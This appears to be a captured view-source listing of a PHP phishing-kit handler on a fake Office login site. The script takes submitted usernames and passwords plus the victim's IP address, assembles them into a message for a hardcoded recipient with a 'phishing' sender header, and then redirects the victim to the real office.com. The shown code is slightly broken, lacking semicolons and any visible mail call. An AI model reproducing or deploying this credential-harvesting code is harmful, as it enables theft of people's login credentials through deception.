 Index of /secure × http://securedocument.net/ × http://securedocument.net/ × +
view-source:http://securedocument.net/secure/L0GIN/protected/login/portal/jeff.php
1
2 <?php
3 $result= "office";
4 $ip = getenv("REMOTE_ADDR");
5 $datamasii=date("D M d, Y g:i a");
6 $message .= "----- Thanks to PHP Bloke -------"
7 $message .= "======= Result ======="."\n";
8 $message .= "User : ".$_POST['user1']."\n";
9 $message .= "Password: " .$_POST['pass1']."\n";
10 $message .= "IP: ".$ip."\n";
11 $recipient = "boris.smets@tfl-uk.co";
12 $subject = "Result!!!";
13 $headers = "From: Result <phishing@phishing.com>";
14 $headers .= $_POST['eMailAdd']."\n";
15 $headers .= "MIME-Version: 1.0\n";
16 $message .= "----- Thanks to PHP Bloke -------"
17 ?>
18
19
20 <script language=javascript>
21 window.location='https://www.office.com/';
22 </script>
23